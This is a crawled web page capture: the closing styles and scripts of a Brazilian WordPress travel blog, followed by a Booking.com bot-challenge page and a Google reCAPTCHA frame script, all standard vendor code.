.menu-mapa-destinos ul li.menu-item-has-children ul {padding:0px;margin:0 !important;}
.menu-mapa-destinos ul li.menu-item-has-children ul li .sub-menu{padding:5px 15px;border-left:1px solid #CCC;}
.menu-mapa-destinos ul li.menu-item-has-children > a{font-size:32px;display:block;padding:15px 0;font-weight:bold;color:#007000}
.menu-mapa-destinos ul li.menu-item-has-children > a:hover{text-decoration: underline !important;}
.menu-mapa-destinos ul li.menu-item-has-children ul li a{font-family: Poppins;transition:.2s;padding:8px 8px;border:1px solid #fff;display:block;background:#FAFAFA;font-weight:normal;font-size:16px;}
.menu-mapa-destinos ul li.menu-item-has-children ul li a:hover{background:#007000;color:#FFF !important;border:1px solid #007000;border-left:2px solid #000;text-decoration: none !important;}
.menu-mapa-destinos ul li.menu-item-has-children ul li > a{display:block;font-family: Poppins;font-size:16px;padding:10px;display:block;border-left:2px solid #007000;}
.menu-mapa-destinos a{color:#007000 !important;}	
	
	
	#planejeviagem {border:2px solid #eee;background:#fafafa;border-radius:5px;display:block;padding:20px;}
#planejeviagem * {border:none !important;}
#planejeviagem > tbody > tr > td> strong{font-size:32px;font-family:"Poppins";font-weight:bold;}
#planejeviagem img{width:55px;border-radius:5px;box-shadow:0px 0px 5px #ccc;}
#planejeviagem a{color:#D80000;}
#planejeviagem a:hover{text-decoration:none;}	

.post p {font-size:16px;line-height:24px;}
.post p a{color:#D80000;font-weight:bold;}
.td-footer-container .sharedaddy {display:none;}
.td-footer-container > p{display:none !important;}
.subfooter{padding:10px 0 5px 0;}.subfooter p{margin:0 !important;padding:0 !important;}
.subfooter-bl1 a{color:#FFF;padding:2px;}
.subfooter-bl1 a:hover{color:#03f32c;}
.subfooter-bl2 a:hover{color:#03f32c !important;}
.tdb-logo-img-wrap{display:none;}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
 #author-home{padding:20px 20px 20px 20px;}
.conheca{float:none !important;margin:auto !important;display: table;}
.linkimgauth{float:none !important;margin:auto !important;min-width:200px !important;min-height:200px !important;}
.bloco-experiencias-home .td-image-wrap{width:100% !important;}


}
</style>

<div class="td-container"><script data-ad-client="ca-pub-1844751578948526" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></div><script type="text/javascript" src="https://junypelomundo.com.br/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://junypelomundo.com.br/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=2f2d510a4810b4653816b067c6e25223" id="wl-pin-main-js"></script>
<script type="text/javascript" id="wl-pin-main-js-after">
/* <![CDATA[ */
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
//# sourceURL=wl-pin-main-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://junypelomundo.com.br/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://junypelomundo.com.br/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adf" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://junypelomundo.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://junypelomundo.com.br/wp-includes/js/comment-reply.min.js?ver=2f2d510a4810b4653816b067c6e25223" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://junypelomundo.com.br/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adf" id="tdb_js_files_for_front-js"></script>
<script defer type="text/javascript" src="https://junypelomundo.com.br/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763219533" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://junypelomundo.com.br/wp-includes/js/wp-emoji-release.min.js?ver=2f2d510a4810b4653816b067c6e25223"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://junypelomundo.com.br/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_33_93c',
                        block = jQuery(blockClass),
                        submenus = block.find('li ul'),
                        bottomOffset;

                    if( submenus.length > 0 ) {
                        jQuery(window).resize(function () {
                            submenus.each(function () {
                                bottomOffset = jQuery(this).offset().top + jQuery(this).outerHeight();

                                if( bottomOffset > jQuery(window).outerHeight() ) {
                                    jQuery(this).css('bottom', '100%');
                                }
                            });
                        });
                    }

                    jQuery(blockClass + '.tdb-horiz-menu-singleline .menu-item-has-children').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_49_a19';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_49_a19');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_52_1d7';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0.5","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_52_1d7","tdc_css_class":"tdi_52_1d7","tdc_css_class_style":"tdi_52_1d7_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_52_1d7');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_60_264';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_60_264');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_63_926';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0.5","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_63_926","tdc_css_class":"tdi_63_926","tdc_css_class_style":"tdi_63_926_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_63_926');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_129_e12',
                        block = jQuery(blockClass),
                        submenus = block.find('li ul'),
                        bottomOffset;

                    if( submenus.length > 0 ) {
                        jQuery(window).resize(function () {
                            submenus.each(function () {
                                bottomOffset = jQuery(this).offset().top + jQuery(this).outerHeight();

                                if( bottomOffset > jQuery(window).outerHeight() ) {
                                    jQuery(this).css('bottom', '100%');
                                }
                            });
                        });
                    }

                    jQuery(blockClass + '.tdb-horiz-menu-singleline .menu-item-has-children').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 23:23:14 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.booking.com/flexiproduct.html?product=banner&w=300&h=250&lang=xb&aid=1829804&target_aid=1829804&tmpl=affiliate_banner&fid=1768870275598&affiliate-link=widget1&
body_size: 1812
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title></title>
    <style>
        body {
            font-family: "Arial";
        }
    </style>
    <script type="text/javascript">
    window.awsWafCookieDomainList = ['booking.com'];
    window.gokuProps = {
"key":"AQIDAHjcYu/GjX+QlghicBgQ/7bFaQZ+m5FKCMDnO+vTbNg96AGe85MAbDryaCIv+G5hkV9fAAAAfjB8BgkqhkiG9w0BBwagbzBtAgEAMGgGCSqGSIb3DQEHATAeBglghkgBZQMEAS4wEQQMfqv/41xp8mxCyZaoAgEQgDtphphf91j3ohtIdrkcZhOjtKVdO6T7EOagds3zsYaLwQPIN8cNivfF/va6SSQpupzbviLhd9a0ZTvohw==",
          "iv":"A6x+TAFmKAAAJmxN",
          "context":"vI9kRW+7dqulYrvat6SVMnH+H/u55LLpBqNurSntL781pW9d5GiDFbnNllOFF0zD2AEkh2tuCNabudAyZco8Kp9QYtf0B6NYHCQqlv6s2m49MOV3v7aD9NlxzqtVASIlI5U7/ly7lxU6TeqQMWnY9KCfetsKWpDsQeM4vDMHNUInnedzh/We+Cxhs6g1s0/7yYYqBYd2x8LVSR12gUPEr8sDER4yJwB5afK8281ommusTzb928x3G3FU3Vm7LKriEZfc2BnsEyTlDzdZkmkMzx0pCfNyY6/VS1OYESIE61y7By+SGy+hR+W8OZPiYY24GNpMp1TsQBMHt9PRVbkh1NGhpWUx88d8JgSOrE7KHz8+LYM="
};
    </script>
    <script src="https://d8c14d4960ca.337f8b16.us-east-2.token.awswaf.com/d8c14d4960ca/a18a4859af9c/f81f84a03d17/challenge.js"></script>
</head>
<body>
    <div id="challenge-container"></div>
    <script type="text/javascript">
        AwsWafIntegration.saveReferrer();
        AwsWafIntegration.checkForceRefresh().then((forceRefresh) => {
            if (forceRefresh) {
                AwsWafIntegration.forceRefreshToken().then(() => {
                    window.location.reload(true);
                });
            } else {
                AwsWafIntegration.getToken().then(() => {
                    window.location.reload(true);
                });
            }
        });
    </script>
    <noscript>
        <h1>JavaScript is disabled</h1>
        In order to continue, we need to verify that you're not a robot.
        This requires JavaScript. Enable JavaScript and then reload the page.
    </noscript>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="yEvbdgHBnuojcjkRjUX-AA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768870279888');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>